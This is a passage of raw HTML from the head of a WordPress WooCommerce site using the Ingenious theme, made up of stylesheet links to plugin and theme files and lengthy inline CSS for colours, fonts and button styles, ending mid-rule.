<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-polyfill-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/polyfill/fa-5to4.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/common.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/jquery.dataTables.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-default-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/styles/default.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-gutenberg-integration-css' href='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/css/gutenberg.css?ver=9.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecoelecsystems.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cwsfi-css-css' href='https://ecoelecsystems.com/wp-content/uploads/cws-flaticons/font/flaticon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ecoelecsystems.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ecoelecsystems.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/select2.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/animate.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/layout.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/jquery.fancybox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/main.css?ver=6.3.7' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>
.widget .woocommerce-product-search .screen-reader-text:before{
					font-size: 16px;
				}.top_panel_woo_minicart,
						.woocommerce .button,
						.woocommerce .shipping-calculator-button:hover,
						.woocommerce .checkout-button:hover,
						.checkout_coupon input[name="apply_coupon"]:hover{
					color: #363636;
				}body,
					.main_menu .cws_megamenu_item{
						font-family: Roboto;
						font-size: 16px;
						line-height: 28px;
						color: #363636;
					}#wp-calendar td#prev a:before,
					#wp-calendar td#next a:before,
					.widget #searchform .screen-reader-text:before,
					#search_bar_item input[name='s']{
						font-size:16px;
					}.site_header#sticky.alt .main_menu .menu-item,
						.testimonial.without_image .author_info + .author_info:before{
						color: #363636;
					}.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham,
					.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham:before,
					.site_header#sticky.alt .main_menu.sandwich .sandwich_switcher .ham:after{
						background-color: #363636;
					}.widget ul>li.recentcomments:before,
					.widget ul>li.recentcomments:after{
						width: 28px;
						height: 28px;
					}
					.widget .menu .pointer{
						height: 28px;
					}
					.dropcap{
						line-height: -webkit-calc(28px*1.85);
						line-height: -ms-calc(28px*1.85);
						line-height: calc(28px*1.85);
						width: -webkit-calc(28px*1.85);
						width: -ms-calc(28px*1.85);
						width: calc(28px*1.85);
					}
					
.main_menu .menu-item,
					#mobile_menu .megamenu_item_column_title,
					#mobile_menu .widget_nav_menu .menu-item{
						font-family: Catamaran;
						font-size: 15px;
						line-height: 36px;
						color: #363636;
					}
					#sticky_box .cws_sticky_extra .menu_search_button,
					#sticky_box .cws_sticky_extra .woo_icon,
					#mobile_menu > .menu-item.current_page_ancestor > span,
					#mobile_menu > .menu-item.current_page_ancestor > a,
					#mobile_menu > .menu-item.current_page_ancestor
					{
						color: #363636;
					}
					.main_menu.sandwich .sandwich_switcher .ham,
					.main_menu.sandwich .sandwich_switcher .ham:before,
					.main_menu.sandwich .sandwich_switcher .ham:after,
					#mobile_header .sandwich_switcher .ham,
					#mobile_header .sandwich_switcher .ham:before,
					#mobile_header .sandwich_switcher .ham:after{
						background-color: #1c3545;
					}.main_menu > .menu-item + .menu-item:before{
						height:15px;
					}.cws_megamenu_item .megamenu_item_column_title .pointer{
						font-size:15px;
					}#mobile_menu .menu-item:hover{
						color:#363636;
					}
ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					font-family: Catamaran;
				}.top_panel_woo_minicart.widget ul,
						ul.products.list li.product .woo_product_post_title.posts_grid_post_title{
					color: #363636;
				}.widgettitle{
						font-family: Catamaran;
						font-size: 28px;
						line-height: 39px;
						color: #363636;
					}.widgettitle + .carousel_nav{
						line-height: 39px;
	}
	h1, h2, h3, h4, h5, h6{
						font-family: Catamaran;
						color: #363636;
					}ol, blockquote, .widget ul a,
					.staff_post.posts_grid_post:hover .post_title{
						color: #363636;
	}
					@media screen and ( min-width: 981px ){
						#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post_title.posts_grid_post_title,
						#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post_title.posts_grid_post_title{
							color: #363636;
						}
					}
	
					@media screen and ( max-width: 479px ){
						.staff_post_title.posts_grid_post_title{
							color: #363636;
						}
					}
	
ul.products .product:hover hr,
						.woo_banner.sale_bunner:before,
						.woo_banner.sale_bunner:after,
						.woo_banner.sale_bunner .woo_banner_text:before,
						.woo_banner.sale_bunner .woo_banner_text:after,
						.shop_table.cart .product-remove a:before,
						.woocommerce .button:hover,
						.woocommerce .cart-collaterals h2:before,
						.woocommerce a.checkout-button:hover,
						.woocommerce-billing-fields h3:before,
						.woocommerce-shipping-fields h3:before,
						.woocommerce #place_order:hover,
						.woocommerce .woocommerce-Button.button,
						.product_list_widget .mini_cart_item .remove:hover:before,
						.product_list_widget .mini_cart_item .remove:hover:after,
						.woocommerce-error,
						.woocommerce-thankyou-order-failed,
						.woo_banner_wrapper,
						.products:not(.list) .added_to_cart,
						ul li.widget.widget_price_filter:after,
						.shop_table.cart .coupon .button:hover{
							background-color: #031835;
						}
						.product .price,
						.cws_woo_single_product_thumbnails .carousel_nav:hover,
						.woocommerce.add_to_cart_inline,
						div.product .comment-text .meta strong,
						.product_list_widget li > a,
						.woocommerce .shipping-calculator-button:hover,
						.widget_top_rated_products li > span,
						.widget_top_rated_products li > ins,
						.mini_cart_item span.quantity,
						.woocommerce-error:after,
						.woocommerce-thankyou-order-failed:after,
						.products:not(.list) .added_to_cart:hover,
						a.woocommerce-product-gallery__trigger:before,
						.woocommerce .coupon .button,
						.shop_table.cart input[name="update_cart"]:hover,
						.shop_table.cart button[name="update_cart"]:hover,
						.woocommerce .cart_totals .shop_table .order-total td,
						table.woocommerce-checkout-review-order-table .order-total{
							color: #031835;
						}
						.woocommerce .checkout-button:hover,
						.woocommerce .button,
						.woocommerce #place_order:hover,
						.woocommerce .woocommerce-Button.button,
						.products:not(.list) .added_to_cart,
						.top_panel_woo_minicart .buttons .button.checkout{
							border-color: #031835;
						}
						.wc-tabs > li.active,
						.woocommerce-MyAccount-navigation ul li.is-active{
							border-bottom-color: #031835;
						}.woo_panel .gridlist-toggle > a.active,
						.woo_panel .gridlist-toggle > a:hover,
						.price_slider .ui-slider-handle,
						.product .summary form.cart .quantity ~ .single_add_to_cart_button,
						.checkout_coupon input[name="apply_coupon"],
						.widget_shopping_cart_content .buttons .button.wc-forward:hover,
						.woocommerce-info,
						.top_panel_woo_minicart .buttons .button,
						.widget_shopping_cart_content .buttons .button.wc-forward{
							background-color: #031835;
						}
						.woocommerce .shipping-calculator-button,
						.product_meta span > a,
						.woocommerce-info:after{
							color: #031835;
						}
						.woo_panel .gridlist-toggle > a.active,
						.woo_panel .gridlist-toggle > a:hover,
						.product .summary form.cart .quantity ~ .single_add_to_cart_button,
						.woocommerce .coupon .button,
						.checkout_coupon input[name="apply_coupon"],
						.widget_shopping_cart_content .buttons .button.wc-forward,
						.top_panel_woo_minicart .buttons .button{
							border-color: #031835;
						}
						.price_slider span.ui-slider-handle:after{
							border-top-color: #031835;
						}
						.price_slider span.ui-slider-handle:before{
							border-bottom-color: #031835;
						}.added_to_cart,
						.shop_table.cart input[name="update_cart"],
						.widget_shopping_cart_content .buttons .button.checkout:hover,
						.top_panel_woo_minicart .buttons .button.checkout,
						.widget .woocommerce-product-search .screen-reader-text,
						.woocommerce input[name="update_cart"],
						.woocommerce button[name="update_cart"].button,
						.woocommerce .cart_totals .shop_table .shipping-calculator-form .button{
							border-color: #031835;
						}
						.added_to_cart:hover,
						.woocommerce-message,
						.myaccount_user,
						.shop_table.cart input[name="update_cart"],
						.widget_shopping_cart_content .buttons .button.checkout:hover,
						.top_panel_woo_minicart .buttons .button.checkout,
						.widget .woocommerce-product-search .screen-reader-text,
						.woocommerce input[name="update_cart"],
						.woocommerce button[name="update_cart"].button,
						.woocommerce .cart_totals .shop_table .shipping-calculator-form .button,
						.woocommerce-thankyou-order-received{
							background-color: #031835;
						}
						.wc-tabs > li.active{
							border-top-color: #031835;
						}
						.woocommerce-message:after,
						.myaccount_user:after,
						.widget .woocommerce-product-search .screen-reader-text.hover,
						.products:not(.list) .gridlist-buttonwrap .added_to_cart.wc-forward,
						.woocommerce-thankyou-order-received:after{
							color:  #031835;
						}.widget_shopping_cart_content .buttons .button.checkout,
					  .widget_shopping_cart_content .buttons .button.wc-forward:not(.checkout):hover,
					  .woocommerce .checkout-button,
					  .woocommerce #place_order,
					  .woocommerce .woocommerce-Button.button,
					  .price_slider_wrapper .price_slider_amount .button{
							background: #28699e;					  	
							border-color: #28699e;
						}
						.mini_cart_item .remove:before,
						.mini_cart_item .remove:after{
							background-color: #28699e;
						}
						.price_slider .ui-slider-handle:before{
							background: #28699e;
						}a,
									ul li:before,
									ul.custom_icon_style .list_list,
									.widget ul a:hover,
									h1 > a:hover,
									h2 > a:hover,
									h3 > a:hover,
									h4 > a:hover,
									h5 > a:hover,
									h6 > a:hover,
									.post_posts_grid_post_content.read_more_alt .more-link:hover,
									#comments .comments_number,
									.wp-playlist-light .wp-playlist-current-item:before,
									.wp-playlist-light .wp-playlist-tracks .wp-playlist-playing,
									.staff_post_terms.single_post_terms,
									.staff_social_links.post_social_links a:hover,
									#footer_widgets .widget ul a:hover,
									#footer_social .social_icon:hover,
									.banner_icon,
									.ingenious_services_column:hover
									.testimonial .author_status,
									.cws_twitter .cws_twitter_icon i,
									.select2-results .select2-highlighted,
									.widget_icon,
									span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-validates-as-required.wpcf7-not-valid + .wpcf7-not-valid-tip:after,
									.post_posts_grid_post_content.read_more_alt
									.more-link i,
									.comment-reply-link,
									.widget #searchform .screen-reader-text.hover,
									.widget_social .social_icon:hover,
									.widget.custom_color .widget_social .social_icon:hover,
									.post_title.post_post_title a:hover,
									.ingenious_process_title .process_number,
									.ingenious_process_icon,
									.small_type .latest_post_post:hover .latest_post_post_date .date,
									.latest_post_post .latest_post_post_media .link:hover,
									.hexagon_grid .pic .links a:hover,
									.ingenious_button,
									.ingenious_button.alt:not(.none_anim):hover,
									.ingenious_button.hex_style.alt_hex:hover,
									.post_info_wrap .info_icon,
									.post_info_wrap i,
									.comment-reply-link .reply_icon,
									.post_post_header > a:hover,
									.widget ul>li:before,
									.cws_megamenu_item .megamenu_item_column_title,
									.main_menu .cws_megamenu_item .widget .menu .menu-item > a:before,
									.ingenious_button.shadow:hover,
									.pricing_plan_price,
									.dropcap:not(.dropcap_fill),
									.ingenious_button.alt:hover,
									.main_menu .sub-menu .menu-item.current-menu-item,
									
									#main_menu.main_menu .sub-menu > .menu-item.current-menu-ancestor,
									.main_menu > .menu-item.current_page_ancestor,

									#mobile_menu > .menu-item.current_page_ancestor.active .pointer,

									.main_menu .sub-menu > .menu-item.current-menu-ancestor,
									.large_type .latest_post_post .latest_post_post_data .date,
									
									.ingenious_button.only_icon i,
									.post_post_header .info_icon,
									.post_post_header .like .sl-icon,
									.post_post_header .like a:hover,
									.post_post_header .meta_wrapper a:not(.comments_link),
									.widget.widget_categories ul>li .post_count,
									.testimonial .testimonial_name,
									.filter_wrap .filter.active h5,
									.widget .widget_post_terms a,
									.post_media .quote-wrap .author,
									.widget .parent_archive .widget_archive_opener,
									.widget .menu-item-has-children .opener
									{
			color: #031835;
		}
								.ingenious_services_column.hovered:hover .ingenious_services_icon svg,
								.ingenious_services_column.icon_alt .ingenious_services_icon svg{
			fill: #031835;
		}
								hr:before,
								.post_terms .v_sep,
								blockquote{
			border-left-color: #031835;
		}
								abbr,
								.filter_wrap .lavalamp-object{
			border-bottom-color: #031835;
		}
								mark,
								.ingenious_button:not(.none_anim):hover,
								.more-link:hover,
								input[type='submit']:hover,
								.widget ul>li.recentcomments:after,
								.widget .menu .pointer:before,
								.widget .menu .pointer:after,
								.widget .menu .menu-item.active,
								.widget .menu .menu-item.li_active,
								.widget .menu .menu-item:hover,
								a[rel^="attachment"]:before,
								.gallery .gallery-item a:before,
								.wp-playlist-light .wp-playlist-current-item,
								.ingenious_button.alt,
								.ingenious_services_divider,
								hr.posts_grid_small_divider,
								input[type='submit'],
								hr.short,
								.testimonial.ingenious_module figcaption:before,
								.process_number_wrap,
								.filter_wrap .filter.active:before,
								.testimonial.ingenious_module .quote q:after,
								.vc_tta.vc_tta-accordion.vc_general .vc_tta-panel-body:before,
								.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:before,
								.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:after,
								.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab.vc_active,
								.portfolio_item_post .side_load .load_bg,
								.widget .tagcloud a,
								#wp-calendar td:not(#prev):not(#next) a,
								#wp-calendar td:not(#prev):not(#next) a:before,
								#wp-calendar td:not(#prev):not(#next) a:after,
								.main_menu .sub-menu .menu-item > a:after,
								.ingenious_button.swipe_left:before,
								.ingenious_button.swipe_right:before,
								.ingenious_button.swipe_top:before,
								.ingenious_button.swipe_bot:before,
								.ingenious_button.smoosh:before, 
								.ingenious_button.smoosh:after,
								.ingenious_button.collision:before, 
								.ingenious_button.collision:after,
								.ingenious_button.pos_aware:active,
								.ingenious_button.pos_aware span,
								.dropcap.dropcap_fill,
								.widget .woocommerce-product-search .screen-reader-text,
								.ingenious_pb_progress,
								.sidebar .widget .widgettitle:after,
								.main_menu > .menu-item > a:before,
								.tabs_alternative.vc_tta.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-heading .vc_tta-panel-title,
								.staff_post_media:hover .staff_hover_content:before,
								.staff_social_links.single_social_links,
								.sec_desc .benefits_media:hover .benefits_hover_content:before,
								.benefits_icon .icon,
								.post_post_media .date,
								.post_post_media .date:before,
								table thead tr:first-child,
								.widget-ingenious-about .ingenious_button_wrapper .ingenious_button:hover,
								.widget-ingenious-about .image_wrap:before,
								.testimonial .testimonial_name:before{
			background-color: #031835;
		}
								.ingenious_button,
								.more-link:hover,
								button,
								.latest_tweets .tweet:before,
								.cws_twitter .cws_twitter_icon i,
								.cta_icon,
								span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-not-valid,
								.ingenious_button.border_out:before,
								.ingenious_button.border_out:after,
								.ingenious_button.border_out_2:before,
								.ingenious_button.border_out_2:after,
								.ingenious_button.shadow,
								.dropcap.dropcap_border,
								.widget .woocommerce-product-search .screen-reader-text,
								.select2-container .select2-selection--single,
								input[type='submit'],
								.widget .tagcloud a,
								.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title > a:before,
								.widget-ingenious-about .ingenious_button_wrapper,
								.woocommerce .checkout-button,
								.ingenious_button:hover{
			border-color: #031835;
		}
								.main_menu > .menu-item >.sub-menu,
								.ingenious_services_column,
								.ingenious_button.close_diagonal:after{
			border-top-color: #031835;
		}
								.ingenious_button.swipe_diagonal:before,
								.ingenious_button.close_diagonal:before{
			border-bottom-color: #031835;
		}
								.ingenious_button.slice:after,
								body:not(.rtl) .post_post_header .meta_wrapper a:not(.comments_link):before,
								body:not(.rtl) .widget .tagcloud a:before
								{
			border-right-color: #031835;
		}
								body.rtl .widget .tagcloud a:before,
								body.rtl .post_post_header .meta_wrapper a:not(.comments_link):before
								{
			border-left-color: #031835;
		}
								.ingenious_button.slice:before{
			border-left-color: #031835;
		}
								.ingenious_button.shadow{
			box-shadow: 0 0 40px 40px #031835 inset, 0 0 0 0 #031835;
		}
								.ingenious_button.shadow:hover{
			box-shadow: 0 0 10px 0 #031835 inset, 0 0 10px 1px #031835;
		}
								.ingenious_button.shadow_alt:hover{
			box-shadow: 0 0 40px 40px #031835 inset, 0 0 10px 1px #031835;
		}
								.post_post_header .meta_wrapper a:not(.comments_link),
								.single-product .product_meta span > a{
			background-color:rgba(3,24,53,0.2);						
		}
								#mobile_menu_wrapper,
								#mobile_header.site_header.sandwich_active{
			background-color:rgba(3,24,53,0.9);						
		}		
		.comment-form-rating .stars .stars-active,
									.post_post_terms,
									.post_post_terms a,
									.woocommerce-page .woocommerce .checkout-button,
									.latest_post_list_more{
			color: #031835;
		}
									hr:before,
									.ingenious_button.button_color_2:hover,
									.ingenious_button.alt.button_color_2,
									.owl-controls .owl-page.active{
			background-color: #031835;
		}
									ingenious_button.button_color_2{
			border-color: #031835;
		}
		.vc_toggle .vc_toggle_icon,
									.ingenious_button.button_color_3,
									span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type='submit'],
									#banner_404_away .ingenious_button{
			border-color: #031835;
		}
								.hex:before,
								.menu_search_wrap .search-field{
